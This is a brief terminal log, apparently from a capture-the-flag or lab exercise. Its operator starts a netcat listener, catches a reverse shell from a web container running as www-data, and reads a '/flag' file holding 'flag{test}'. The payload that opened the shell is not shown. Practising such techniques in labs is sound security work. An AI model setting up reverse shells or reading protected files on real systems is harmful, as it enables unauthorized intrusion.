 [root@VM-24-8-centos tmp]#
连接断开
连接主机...
连接主机成功
Last failed login: Sun Dec 10 17:44:31 CST 2023 from 61.183.224.58 on ssh:notty
There were 11802 failed login attempts since the last successful login.
Last login: Sun Dec 10 10:24:07 2023 from 223.104.41.86
[root@VM-24-8-centos ~]# nc -lvnp 1145
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1145
Ncat: Listening on 0.0.0.0:1145
Ncat: Connection from 223.104.41.86.
Ncat: Connection from 223.104.41.86:60752.
bash: cannot set terminal process group (136): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4900f8955a2f:~/html$ cat /flag
cat /flag
flag{test}
www-data@4900f8955a2f:~/html$